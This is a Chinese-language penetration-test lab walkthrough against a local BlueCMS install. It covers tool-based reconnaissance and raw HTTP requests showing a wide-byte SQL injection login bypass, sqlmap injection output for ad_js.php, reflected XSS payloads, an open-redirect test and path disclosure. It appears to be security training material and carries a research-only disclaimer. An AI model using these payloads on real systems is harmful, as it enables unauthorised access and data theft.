渗透测试
渗透测试是维护网络安全的重要组成部分,可以帮助组织识别并修复潜在的安全漏洞,减少被恶意攻击的风险。然而,进行渗透测试时必须遵守法律和道德规范,确保所有活动都在授权范围内进行。
环境部署:
study2016、BlueCMS平台 安全工具

安装BlueCMS平台:
http://10.0.0.101:90/bluecms/install/
安装完成:
工具漏洞扫描
1、快速使用fscan、appscan、nessus、nmap、awvs、goby、7kb、破壳、御剑等
web漏洞扫描工具:appscan、awvs(Acunetix)、Netsparker.
系统漏洞扫描工具:nessus
信息收集:
域名:fofa、谷歌、百度、零零信安等搜索引擎、DNS历史记录、DNS备案号查询、https证书
敏感信息:谷歌搜索,社工库检索、威胁情报、天眼查、零零信安、7kb、破壳、dirsearch
IP地址:有CDN通过fofa标签找到真实ip、文件的hash值、网站证书、dns历史记录
网站指纹:wappalyzer插件、御剑web指纹识别、在线平台
端口:nmap、masscan、fscan、goby

目录扫描:7kb、破壳、御剑
旁站信息:fofa、masscan、k8、goby、fscan
http://10.0.0.101:90/bluecms/用御剑扫描后台目录;对扫描出来的网站目录进行访问检测:

 管理员账户:
管理员账户:
admin admin
手工探测漏洞
bp与xary联合使用:
0、bp设置顶级代理;xary反向监听。
0-1、打开bp设置顶级代理:

0-2、xary配置config.yaml文件填写网站地址及端口;

# 被动代理配置
hostname_allowed: [10.0.0.101]
port_allowed: [90]
0-3、xary输入命令运行:
xray.exe webscan --listen 127.0.0.1:7777 --html-output lan202469.html
这个命令将启动Xray进行Web扫描,监听本地主机的7777端口,并将扫描结果以HTML格式保存到一个名为lan202469.html的文件中
1-1、管理员登陆页面探测
1-1.1管理员登陆页面存在SQL注入漏洞(与数据库交互的地方测注入漏洞)
步骤:
输入错误账户bp抓包登录:(如:用户test 密码zzzzzz)


管理员用户名处插入SQL注入宽字节payload:(%df' or 1=1 #)

POST http://10.0.0.101:90/bluecms/admin/login.php HTTP/1.1
Host: 10.0.0.101:90
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.101:90
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.0.0.101:90/bluecms/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: 4unT_2132_lastvisit=1715954790; 4unT_2132_ulastactivity=bbe7dShKgYKRaBrRbwkvKSunwF6na%2B4Ow0kVNoUVHsSdR0D2Ii4f; 4unT_2132_visitedfid=2; 4unT_2132_smile=1D1; sitekeyword=%3Ca+href%3D%27http%3A%2F%2Fx%2E5vshop%2Ecom%27%3E5vShop%C8%FD%BA%CF%D2%BB%B5%E7%C9%CC%CF%B5%CD%B3%C9%CF%CA%D0%21%21%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4929%27%3E%C3%C9%CC%D8%CB%B9%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27productlist%2Easp%3Fkind%3D00030008%27%3E%D6%D0%B5%CD%B6%CB%C3%C0%BE%C6%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%26nbsp%3B; PHPSESSID=dde9a840faadf829efabb435f693eb4c
Connection: close
admin_name=test%df' or 1=1 #&admin_pwd=zzzzzz&submit=%B5%C7%C2%BC&act=do_login成功登录
1-2、注册新用户页面探测
1-2.1注册新用户用户名存在不安全提示,密码明文传输
http://10.0.0.101:90/bluecms/user.php?act=reg
1-2.2插入xss代码:(未探测到)


1-2.3、注册新用户bp抓包批量注册漏洞探测:

抓包设置用户名变量批量注册 :(存在批量注册、验证码可多次使用)
1-2.4、注册新用户bp抓包注入漏洞探测:
第二个包用户名密码在cookie里存在风险,尝试slqmap跑一下sql注入漏洞:

抓包的请求内容:
GET http://10.0.0.101:90/bluecms/user.php HTTP/1.1
Host: 10.0.0.101:90
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.0.0.101:90/bluecms/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: detail=1; 4unT_2132_lastvisit=1715954790; 4unT_2132_ulastactivity=bbe7dShKgYKRaBrRbwkvKSunwF6na%2B4Ow0kVNoUVHsSdR0D2Ii4f; 4unT_2132_visitedfid=2; 4unT_2132_smile=1D1; sitekeyword=%3Ca+href%3D%27http%3A%2F%2Fx%2E5vshop%2Ecom%27%3E5vShop%C8%FD%BA%CF%D2%BB%B5%E7%C9%CC%CF%B5%CD%B3%C9%CF%CA%D0%21%21%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4929%27%3E%C3%C9%CC%D8%CB%B9%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27productlist%2Easp%3Fkind%3D00030008%27%3E%D6%D0%B5%CD%B6%CB%C3%C0%BE%C6%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%26nbsp%3B; PHPSESSID=dde9a840faadf829efabb435f693eb4c; BLUE[user_id]=35; BLUE[user_name]=tes3; BLUE[user_pwd]=e50cb9a9b518e275bc06352e414063b9
Connection: close粘贴到 新建1.txt文件中:

C:\lan\sqlmap>sqlmap.py -r c:\1.txt --leve 3
Are you sure you want to continue? [y/N] y
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n] n1-3.、登录页面漏洞探测:

1-3-1、任意跳转漏洞:
登录用户bp抓包from参数为空:

from参数填写百度链接(需base64编码)
百度链接:bhttp://www.baidu.com
Base64编码:
aHR0cDovL3d3dy5iYWlkdS5jb20=


成功跳转百度:(存在任意链接跳转)

1-3.2、隐藏表单存在xss漏洞:

url直接改为from参数插入xss代码:
原登录url地址:
http://10.0.0.101:90/bluecms/user.php?act=login改为:
http://10.0.0.101:90/bluecms/user.php?from='"></script><script>alert(1111)</script>
1-4、工具扫描的漏洞探测:
1-4.1、xss漏洞(存在)
访问此页面xary提示存在xss漏洞:
http://10.0.0.101:90/bluecms/ad_js.php?ad_id=1
url插入xss代码:
http://10.0.0.101:90/bluecms/ad_js.php?ad_id=1'"><ScRiPt>alert(1)</ScRiPt>访问链接:(存在xss)

1-4.2、sql注入漏洞:(存在)
访问此页面xary提示存在SQL注入漏洞:
http://10.0.0.101:90/bluecms/ad_js.php?ad_id=1
验证方式一:url输入注入判断语句:
http://10.0.0.101:90/bluecms/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,7
http://10.0.0.101:90/bluecms/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,7,8
验证方式二: sqlmap跑注入:
bp抓包,复制请求包到新建1.txt文件

步骤:
第一步:
C:\lan\sqlmap>sqlmap.py -r c:\1.txt --leve 3
第二步:
Are you sure you want to continue? [y/N] y
第三步:
GET parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
结果:
---
Place: GET
Parameter: ad_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: ad_id=1 RLIKE IF(4693=4693,1,0x28)
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6561723a,0x49576c565875676a456f,0x3a6764653a),NULL#结果:(存在注入漏洞) 
1-4.3、扫描器扫描的漏洞:(物理路径泄露)
链接地址:
http://10.0.0.101:90/bluecms/include/FCKeditor/editor/dialog/fck_spellerpages/spellerpages/server-scripts/spellchecker.php方式一:尝试右击查看源代码:
 显示物理路径:
显示物理路径:

方式二: bp抓包,尝试重发器重新发送响应包能看到目录信息:(物理路径泄露)

1-4.4、xxs漏洞:(存在)
链接地址:
http://10.0.0.101:90/bluecms/templates/default/css/jquery.jsJavaScript版本小于1.7存在xss漏洞:

声明:
- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。